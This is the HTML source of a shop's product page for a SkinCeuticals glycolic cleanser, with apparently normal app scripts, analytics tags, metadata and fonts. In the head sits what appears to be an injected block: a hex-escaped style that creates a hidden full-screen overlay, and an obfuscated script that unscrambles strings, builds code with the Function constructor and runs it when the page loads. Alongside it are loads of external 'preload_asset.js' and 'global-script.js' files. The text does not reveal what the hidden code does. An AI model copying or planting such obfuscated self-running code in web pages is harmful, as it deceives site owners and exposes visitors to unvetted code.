

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://southwilliamspa.com/products/skinceuticals-glycolic-renewal-cleanser-150ml
body_size: 116906
content:
<!doctype html><html class="no-js" lang="en" dir="ltr">
  <head>

    <script type="application/vnd.locksmith+json" data-locksmith>{"version":"v256","locked":false,"initialized":true,"scope":"product","access_granted":true,"access_denied":false,"requires_customer":false,"manual_lock":false,"remote_lock":false,"has_timeout":false,"remote_rendered":null,"hide_resource":false,"hide_links_to_resource":false,"transparent":true,"locks":{"all":[],"opened":[]},"keys":[],"keys_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","state":{"template":"product","theme":187935195466,"product":"skinceuticals-glycolic-renewal-cleanser-150ml","collection":null,"page":null,"blog":null,"article":null,"app":null},"now":1769914372,"path":"\/products\/skinceuticals-glycolic-renewal-cleanser-150ml","locale_root_url":"\/","canonical_url":"https:\/\/southwilliamclinic.com\/products\/skinceuticals-glycolic-renewal-cleanser-150ml","customer_id":null,"customer_id_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","cart":null}</script><script data-locksmith>!function(){undefined;!function(){var s=window.Locksmith={},e=document.querySelector('script[type="application/vnd.locksmith+json"]'),n=e&&e.innerHTML;if(s.state={},s.util={},s.loading=!1,n)try{s.state=JSON.parse(n)}catch(d){}if(document.addEventListener&&document.querySelector){var o,i,a,t=[76,79,67,75,83,77,73,84,72,49,49],c=function(){i=t.slice(0)},l="style",r=function(e){e&&27!==e.keyCode&&"click"!==e.type||(document.removeEventListener("keydown",r),document.removeEventListener("click",r),o&&document.body.removeChild(o),o=null)};c(),document.addEventListener("keyup",function(e){if(e.keyCode===i[0]){if(clearTimeout(a),i.shift(),0<i.length)return void(a=setTimeout(c,1e3));c(),r(),(o=document.createElement("div"))[l].width="50%",o[l].maxWidth="1000px",o[l].height="85%",o[l].border="1px rgba(0, 0, 0, 0.2) solid",o[l].background="rgba(255, 255, 255, 0.99)",o[l].borderRadius="4px",o[l].position="fixed",o[l].top="50%",o[l].left="50%",o[l].transform="translateY(-50%) translateX(-50%)",o[l].boxShadow="0 2px 5px rgba(0, 0, 0, 0.3), 0 0 100vh 100vw rgba(0, 0, 0, 0.5)",o[l].zIndex="2147483645";var t=document.createElement("textarea");t.value=JSON.stringify(JSON.parse(n),null,2),t[l].border="none",t[l].display="block",t[l].boxSizing="border-box",t[l].width="100%",t[l].height="100%",t[l].background="transparent",t[l].padding="22px",t[l].fontFamily="monospace",t[l].fontSize="14px",t[l].color="#333",t[l].resize="none",t[l].outline="none",t.readOnly=!0,o.appendChild(t),document.body.appendChild(o),t.addEventListener("click",function(e){e.stopImmediatePropagation()}),t.select(),document.addEventListener("keydown",r),document.addEventListener("click",r)}})}s.isEmbedded=-1!==window.location.search.indexOf("_ab=0&_fd=0&_sc=1"),s.path=s.state.path||window.location.pathname,s.basePath=s.state.locale_root_url.concat("/apps/locksmith").replace(/^\/\//,"/"),s.reloading=!1,s.util.console=window.console||{log:function(){},error:function(){}},s.util.makeUrl=function(e,t){var n,o=s.basePath+e,i=[],a=s.cache();for(n in a)i.push(n+"="+encodeURIComponent(a[n]));for(n in t)i.push(n+"="+encodeURIComponent(t[n]));return s.state.customer_id&&(i.push("customer_id="+encodeURIComponent(s.state.customer_id)),i.push("customer_id_signature="+encodeURIComponent(s.state.customer_id_signature))),o+=(-1===o.indexOf("?")?"?":"&")+i.join("&")},s._initializeCallbacks=[],s.on=function(e,t){if("initialize"!==e)throw'Locksmith.on() currently only supports the "initialize" event';s._initializeCallbacks.push(t)},s.initializeSession=function(e){if(!s.isEmbedded){var t=!1,n=!0,o=!0;(e=e||{}).silent&&(o=n=!(t=!0)),s.ping({silent:t,spinner:n,reload:o,callback:function(){s._initializeCallbacks.forEach(function(e){e()})}})}},s.cache=function(e){var t={};try{var n=function i(e){return(document.cookie.match("(^|; )"+e+"=([^;]*)")||0)[2]};t=JSON.parse(decodeURIComponent(n("locksmith-params")||"{}"))}catch(d){}if(e){for(var o in e)t[o]=e[o];document.cookie="locksmith-params=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/",document.cookie="locksmith-params="+encodeURIComponent(JSON.stringify(t))+"; path=/"}return t},s.cache.cart=s.state.cart,s.cache.cartLastSaved=null,s.params=s.cache(),s.util.reload=function(){s.reloading=!0;try{window.location.href=window.location.href.replace(/#.*/,"")}catch(d){s.util.console.error("Preferred reload method failed",d),window.location.reload()}},s.cache.saveCart=function(e){if(!s.cache.cart||s.cache.cart===s.cache.cartLastSaved)return e?e():null;var t=s.cache.cartLastSaved;s.cache.cartLastSaved=s.cache.cart,fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({attributes:{locksmith:s.cache.cart}})}).then(function(e){if(!e.ok)throw new Error("Cart update failed: "+e.status);return e.json()}).then(function(){e&&e()})["catch"](function(e){if(s.cache.cartLastSaved=t,!s.reloading)throw e})},s.util.spinnerHTML='<style>body{background:#FFF}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}#loading{display:flex;width:100%;height:50vh;color:#777;align-items:center;justify-content:center}#loading .spinner{display:block;animation:spin 600ms linear infinite;position:relative;width:50px;height:50px}#loading .spinner-ring{stroke:currentColor;stroke-dasharray:100%;stroke-width:2px;stroke-linecap:round;fill:none}</style><div id="loading"><div class="spinner"><svg width="100%" height="100%"><svg preserveAspectRatio="xMinYMin"><circle class="spinner-ring" cx="50%" cy="50%" r="45%"></circle></svg></svg></div></div>',s.util.clobberBody=function(e){document.body.innerHTML=e},s.util.clobberDocument=function(e){e.responseText&&(e=e.responseText),document.documentElement&&document.removeChild(document.documentElement);var t=document.open("text/html","replace");t.writeln(e),t.close(),setTimeout(function(){var e=t.querySelector("[autofocus]");e&&e.focus()},100)},s.util.serializeForm=function(e){if(e&&"FORM"===e.nodeName){var t,n,o={};for(t=e.elements.length-1;0<=t;t-=1)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){default:case"text":case"hidden":case"password":case"button":case"reset":case"submit":o[e.elements[t].name]=e.elements[t].value;break;case"checkbox":case"radio":e.elements[t].checked&&(o[e.elements[t].name]=e.elements[t].value);break;case"file":}break;case"TEXTAREA":o[e.elements[t].name]=e.elements[t].value;break;case"SELECT":switch(e.elements[t].type){case"select-one":o[e.elements[t].name]=e.elements[t].value;break;case"select-multiple":for(n=e.elements[t].options.length-1;0<=n;n-=1)e.elements[t].options[n].selected&&(o[e.elements[t].name]=e.elements[t].options[n].value)}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":o[e.elements[t].name]=e.elements[t].value}}return o}},s.util.on=function(e,a,s,t){t=t||document;var c="locksmith-"+e+a,n=function(e){var t=e.target,n=e.target.parentElement,o=t&&t.className&&(t.className.baseVal||t.className)||"",i=n&&n.className&&(n.className.baseVal||n.className)||"";("string"==typeof o&&-1!==o.split(/\s+/).indexOf(a)||"string"==typeof i&&-1!==i.split(/\s+/).indexOf(a))&&!e[c]&&(e[c]=!0,s(e))};t.attachEvent?t.attachEvent(e,n):t.addEventListener(e,n,!1)},s.util.enableActions=function(e){s.util.on("click","locksmith-action",function(e){e.preventDefault();var t=e.target;t.dataset.confirmWith&&!confirm(t.dataset.confirmWith)||(t.disabled=!0,t.innerText=t.dataset.disableWith,s.post("/action",t.dataset.locksmithParams,{spinner:!1,type:"text",success:function(e){(e=JSON.parse(e.responseText)).message&&alert(e.message),s.util.reload()}}))},e)},s.util.inject=function(e,t){var n=["data","locksmith","append"];if(-1!==t.indexOf(n.join("-"))){var o=document.createElement("div");o.innerHTML=t,e.appendChild(o)}else e.innerHTML=t;var i,a,s=e.querySelectorAll("script");for(a=0;a<s.length;++a){i=s[a];var c=document.createElement("script");if(i.type&&(c.type=i.type),i.src)c.src=i.src;else{var l=document.createTextNode(i.innerHTML);c.appendChild(l)}e.appendChild(c)}var r=e.querySelector("[autofocus]");r&&r.focus()},s.post=function(e,t,n){!1!==(n=n||{}).spinner&&s.util.clobberBody(s.util.spinnerHTML);var o={};n.container===document?(o.layout=1,n.success=function(e){s.util.clobberDocument(e)}):n.container&&(o.layout=0,n.success=function(e){var t=document.getElementById(n.container);s.util.inject(t,e),t.id===t.firstChild.id&&t.parentElement.replaceChild(t.firstChild,t)}),n.form_type&&(t.form_type=n.form_type),n.include_layout_classes!==undefined&&(t.include_layout_classes=n.include_layout_classes),n.lock_id!==undefined&&(t.lock_id=n.lock_id),s.loading=!0;var i=s.util.makeUrl(e,o),a="json"===n.type||"text"===n.type;fetch(i,{method:"POST",headers:{"Content-Type":"application/json",Accept:a?"application/json":"text/html"},body:JSON.stringify(t)}).then(function(e){if(!e.ok)throw new Error("Request failed: "+e.status);return e.text()}).then(function(e){var t=n.success||s.util.clobberDocument;t(a?{responseText:e}:e)})["catch"](function(e){if(!s.reloading)if("dashboard.weglot.com"!==window.location.host){if(!n.silent)throw alert("Something went wrong! Please refresh and try again."),e;console.error(e)}else console.error(e)})["finally"](function(){s.loading=!1})},s.postResource=function(e,t){e.path=s.path,e.search=window.location.search,e.state=s.state,e.passcode&&(e.passcode=e.passcode.trim()),e.email&&(e.email=e.email.trim()),e.state.cart=s.cache.cart,e.locksmith_json=s.jsonTag,e.locksmith_json_signature=s.jsonTagSignature,s.post("/resource",e,t)},s.ping=function(e){if(!s.isEmbedded){e=e||{};s.post("/ping",{path:s.path,search:window.location.search,state:s.state},{spinner:!!e.spinner,silent:"undefined"==typeof e.silent||e.silent,type:"text",success:function(e){e&&e.responseText?(e=JSON.parse(e.responseText)).messages&&0<e.messages.length&&s.showMessages(e.messages):console.error("[Locksmith] Invalid result in ping callback:",e)}})}},s.timeoutMonitor=function(){var e=s.cache.cart;s.ping({callback:function(){e!==s.cache.cart||setTimeout(function(){s.timeoutMonitor()},6e4)}})},s.showMessages=function(e){var t=document.createElement("div");t.style.position="fixed",t.style.left=0,t.style.right=0,t.style.bottom="-50px",t.style.opacity=0,t.style.background="#191919",t.style.color="#ddd",t.style.transition="bottom 0.2s, opacity 0.2s",t.style.zIndex=999999,t.innerHTML="        <style>          .locksmith-ab .locksmith-b { display: none; }          .locksmith-ab.toggled .locksmith-b { display: flex; }          .locksmith-ab.toggled .locksmith-a { display: none; }          .locksmith-flex { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 10px 20px; }          .locksmith-message + .locksmith-message { border-top: 1px #555 solid; }          .locksmith-message a { color: inherit; font-weight: bold; }          .locksmith-message a:hover { color: inherit; opacity: 0.8; }          a.locksmith-ab-toggle { font-weight: inherit; text-decoration: underline; }          .locksmith-text { flex-grow: 1; }          .locksmith-cta { flex-grow: 0; text-align: right; }          .locksmith-cta button { transform: scale(0.8); transform-origin: left; }          .locksmith-cta > * { display: block; }          .locksmith-cta > * + * { margin-top: 10px; }          .locksmith-message a.locksmith-close { flex-grow: 0; text-decoration: none; margin-left: 15px; font-size: 30px; font-family: monospace; display: block; padding: 2px 10px; }                    @media screen and (max-width: 600px) {            .locksmith-wide-only { display: none !important; }            .locksmith-flex { padding: 0 15px; }            .locksmith-flex > * { margin-top: 5px; margin-bottom: 5px; }            .locksmith-cta { text-align: left; }          }                    @media screen and (min-width: 601px) {            .locksmith-narrow-only { display: none !important; }          }        </style>      "+e.map(function(e){return'<div class="locksmith-message">'+e+"</div>"}).join(""),document.body.appendChild(t),document.body.style.position="relative",document.body.parentElement.style.paddingBottom=t.offsetHeight+"px",setTimeout(function(){t.style.bottom=0,t.style.opacity=1},50),s.util.on("click","locksmith-ab-toggle",function(e){e.preventDefault();for(var t=e.target.parentElement;-1===t.className.split(" ").indexOf("locksmith-ab");)t=t.parentElement;-1!==t.className.split(" ").indexOf("toggled")?t.className=t.className.replace("toggled",""):t.className=t.className+" toggled"}),s.util.enableActions(t)}}()}();</script>
      <script data-locksmith>Locksmith.cache.cart=null</script>

  <script data-locksmith>Locksmith.jsonTag="{\"version\":\"v256\",\"locked\":false,\"initialized\":true,\"scope\":\"product\",\"access_granted\":true,\"access_denied\":false,\"requires_customer\":false,\"manual_lock\":false,\"remote_lock\":false,\"has_timeout\":false,\"remote_rendered\":null,\"hide_resource\":false,\"hide_links_to_resource\":false,\"transparent\":true,\"locks\":{\"all\":[],\"opened\":[]},\"keys\":[],\"keys_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"state\":{\"template\":\"product\",\"theme\":187935195466,\"product\":\"skinceuticals-glycolic-renewal-cleanser-150ml\",\"collection\":null,\"page\":null,\"blog\":null,\"article\":null,\"app\":null},\"now\":1769914372,\"path\":\"\\\/products\\\/skinceuticals-glycolic-renewal-cleanser-150ml\",\"locale_root_url\":\"\\\/\",\"canonical_url\":\"https:\\\/\\\/southwilliamclinic.com\\\/products\\\/skinceuticals-glycolic-renewal-cleanser-150ml\",\"customer_id\":null,\"customer_id_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"cart\":null}";Locksmith.jsonTagSignature="8d9a23e57387ed025b59fe1af835fd6f6681c750109df0408393faadad18c80b"</script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9L8SWXZ');</script>
<!-- End Google Tag Manager -->


    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#00283f">

    <title>SkinCeuticals Glycolic Renewal Cleanser 150ml</title><meta name="description" content="Daily exfoliating cleansing gel targets dullness and rough skin texture for a clear and bright complexion SKIN TYPES: Dry, Normal, Oily, Combination SKIN CONCERN: Dehydrated, Acne, Aging Soft-foaming gel cleanser exfoliates with a dual-acid blend while effectively cleansing impurities and long-wear makeup without strip">
<link rel="canonical" href="https://southwilliamclinic.com/products/skinceuticals-glycolic-renewal-cleanser-150ml"><link rel="shortcut icon" href="//southwilliamspa.com/cdn/shop/files/favicon_96x96_077a5c45-e760-46a3-97a0-6fdf2db16dd1_96x96.png?v=1676978572" type="image/png"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" as="style" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">
    <link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509">
    <link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508"><link rel="preload" as="fetch" href="/products/skinceuticals-glycolic-renewal-cleanser-150ml.js" crossorigin><meta property="og:type" content="product">
<meta property="og:title" content="SkinCeuticals Glycolic Renewal Cleanser 150ml">
<meta property="product:price:amount" content="45.00">
  <meta property="product:price:currency" content="EUR"><meta property="og:image" content="http://southwilliamspa.com/cdn/shop/products/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746">
<meta property="og:image:secure_url" content="https://southwilliamspa.com/cdn/shop/products/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746">
<meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:description" content="Daily exfoliating cleansing gel targets dullness and rough skin texture for a clear and bright complexion SKIN TYPES: Dry, Normal, Oily, Combination SKIN CONCERN: Dehydrated, Acne, Aging Soft-foaming gel cleanser exfoliates with a dual-acid blend while effectively cleansing impurities and long-wear makeup without strip">
<meta property="og:url" content="https://southwilliamclinic.com/products/skinceuticals-glycolic-renewal-cleanser-150ml">
<meta property="og:site_name" content="South William Clinic"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="SkinCeuticals Glycolic Renewal Cleanser 150ml">
<meta name="twitter:description" content="Daily exfoliating cleansing gel targets dullness and rough skin texture for a clear and bright complexion
SKIN TYPES: Dry, Normal, Oily, Combination
SKIN CONCERN: Dehydrated, Acne, Aging
Soft-foaming gel cleanser exfoliates with a dual-acid blend while effectively cleansing impurities and long-wear makeup without stripping the skin of moisture.
Glycolic Renewal Cleanser is clinically proven to complement and help maintain chemical peel results. The cleanser is suitable for dull, discoloured or ageing skin.

Visibly brightens the skin
Visibly clears complexion
Skin appears rejuvenated












">
<meta name="twitter:image" content="https://southwilliamspa.com/cdn/shop/products/skinceuticals-glycolic-cleanser-600x600_1200x1200_crop_center.jpg?v=1580684746">
<meta name="twitter:image:alt" content=""><style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 
<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>



  
  <!-- Other head elements -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">

  



    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 4540283584602,
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/InStock",
          "price": 45.0,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-11","sku": "SWP2061",
            "gtin13": "3606000481121",
          "url": "/products/skinceuticals-glycolic-renewal-cleanser-150ml?variant=31834953023578"
        }
],"brand": {
      "@type": "Brand",
      "name": "SkinCeuticals"
    },
    "name": "SkinCeuticals Glycolic Renewal Cleanser 150ml",
    "description": "Daily exfoliating cleansing gel targets dullness and rough skin texture for a clear and bright complexion\nSKIN TYPES: Dry, Normal, Oily, Combination\nSKIN CONCERN: Dehydrated, Acne, Aging\nSoft-foaming gel cleanser exfoliates with a dual-acid blend while effectively cleansing impurities and long-wear makeup without stripping the skin of moisture.\nGlycolic Renewal Cleanser is clinically proven to complement and help maintain chemical peel results. The cleanser is suitable for dull, discoloured or ageing skin.\n\nVisibly brightens the skin\nVisibly clears complexion\nSkin appears rejuvenated\n\n\n\n\n\n\n\n\n\n\n\n\n",
    "category": "Cleanser",
    "url": "/products/skinceuticals-glycolic-renewal-cleanser-150ml",
    "sku": "SWP2061",
    "image": {
      "@type": "ImageObject",
      "url": "https://southwilliamspa.com/cdn/shop/products/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746&width=1024",
      "image": "https://southwilliamspa.com/cdn/shop/products/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746&width=1024",
      "name": "",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://southwilliamclinic.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "SkinCeuticals Glycolic Renewal Cleanser 150ml",
          "item": "https://southwilliamclinic.com/products/skinceuticals-glycolic-renewal-cleanser-150ml"
        }]
  }
  </script>


     <link rel="preload" href="//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><style>
  /* Typography (heading) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n6.329f582a81f63f125e63c20a5a80ae9477df68e1.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n6.0163402e36247bcb8b02716880d0b39568412e9e.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i6.5a22bd20fb27bad4d7674cc6e666fb9c77d813bb.woff2") format("woff2"),
